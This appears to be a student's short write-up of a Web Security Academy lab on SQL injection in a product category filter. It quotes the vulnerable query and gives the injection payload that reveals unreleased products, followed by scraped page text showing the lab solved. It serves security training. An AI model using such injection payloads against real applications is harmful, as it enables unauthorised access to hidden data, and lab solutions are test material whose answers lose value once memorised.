

Lab: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data


This lab contains a SQL injection vulnerability in the product category filter. When the user selects a category, the application carries out a SQL query like the following:

```
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
```

To solve the lab, perform a SQL injection attack that causes the application to display one or more unreleased products.

Code utilized:

```
' OR released = 0 -- -
```



J0lmosL/Jesus_seguridad_aplica


Lab: SQL injection vulnerability in

SQL injection vulnerability in WHERE

+

0a6d00660325e40280c6e4a2002c00de.web-security-academy.net/filter?category=Tech+gifts

🔗 ☆ ⚙️ ⬇️ 🖨️ 👤 ⋮

WebSecurity Academy 

SQL injection vulnerability in WHERE clause allowing retrieval of hidden data

LAB Solved

Back to lab description >>


Congratulations, you solved the lab!

[Share your skills!](#)

[Continue learning >>](#)

Home

WE LIKE TO

SHOP 

Tech gifts' OR released = 0 -- -

Refine your search:

[All](#) [Food & Drink](#) [Gifts](#) [Pets](#) [Tech gifts](#)